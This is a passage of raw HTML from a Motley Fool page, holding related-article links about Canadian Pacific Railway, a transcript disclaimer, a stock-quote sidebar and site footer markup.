https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F618830%2Fcanadian-pacific-railroad-source-cp.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Mar 21, 2021<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/1303/">Rich Duprey</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2021/03/21/canadian-pacific-to-buy-kansas-city-souther-in-25/">Canadian Pacific to Buy Kansas City Southern in $25 Billion Deal</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/earnings/call-transcripts/2021/01/27/canadian-pacific-railway-ltd-cp-q4-2020-earnings-c/"><img alt="featured-transcript-logo" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jan 27, 2021<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20034/">Motley Fool Transcribers</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/earnings/call-transcripts/2021/01/27/canadian-pacific-railway-ltd-cp-q4-2020-earnings-c/">Canadian Pacific Railway Ltd (CP) Q4 2020 Earnings Call Transcript</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2021/01/27/stock-split-news-this-railroad-wants-to-split-stoc/"><img alt="Railroad" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F610062%2Frailroad.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jan 27, 2021<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/2132/">Neha Chamaria</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2021/01/27/stock-split-news-this-railroad-wants-to-split-stoc/">This Railroad Wants to Split Its Stock After a Massive Rally</a></div></article></div></div></div><footer class="mt-8 mb-12 border-t pt-4 text-sm text-gray-600"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><p><em>This article is a transcript of this conference call produced for The Motley Fool. While we strive for our Foolish Best, there may be errors, omissions, or inaccuracies in this transcript. As with all our articles, The Motley Fool does not assume any responsibility for your use of this content, and we strongly encourage you to do your own research, including listening to the call yourself and reading the company&#x27;s SEC filings. Please see our </em><a href="https://www.fool.com/legal/terms-and-conditions/fool-rules" class="text-cyan-900 hover:text-cyan-800"><em>Terms and Conditions</em></a><em> for additional details, including our Obligatory Capitalized Disclaimers of Liability.</em></p><p><i><a href="http://boards.fool.com/profile/MFTranscribers/info.aspx" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">Motley Fool Transcribers</a> has no position in any of the stocks mentioned. The Motley Fool has no position in any of the stocks mentioned. The Motley Fool has a <a href="http://www.fool.com/Legal/fool-disclosure-policy.aspx" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">disclosure policy</a>.</i></p></div></footer></div><div class="image-container mt-8 lg:mt-0"><div class="mb-8"><h3 class="text-md text-gray-1100 mb-5 font-bold uppercase">Stocks Mentioned</h3><div class="space-y-4"><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/nyse/cp/"><div class="h-16 w-16 flex-shrink-0"><img alt="Canadian Pacific Kansas City Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FCP.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FCP.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FCP.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">Canadian Pacific Kansas City</h4><div class="text-sm leading-tight font-medium text-gray-800">NYSE: <!-- -->CP</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$73.63</span> <span class="ml-1 text-red-900"><span>(<!-- -->0.01<!-- -->%)</span> <span>$<!-- -->0.49</span></span></div></div></a><div class="my-4"><div id="article_sidebar_small_container" class="pitch-container" data-pitch-placement-id="«Rkckmprbnptb»" data-pitch-placement="article_sidebar_small" data-testid="pitch-container-article_sidebar_small"></div></div><p class="mt-4 text-xs text-gray-800 italic">*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.</p></div></div><div class="mb-8 hidden lg:block"><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«Rkkmprbnptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div class="mb-8"><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center"><div class="mb-1 text-center text-[10px] leading-none text-[#53565a]">Advertisement</div><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div></div><div class="sticky top-[152px] mb-8"><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_siderail_right_article"></div></div></div><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_button_article"></div></div></div></div></div></div></div></section></div><!--$--><!--/$--></main><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center"><div class="mb-1 text-center text-[10px] leading-none text-[#53565a]">Advertisement</div><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#8cede8e5e2fdf9e5fee5e9ffcceae3e3e0a2efe3e1">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/Index.aspx">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 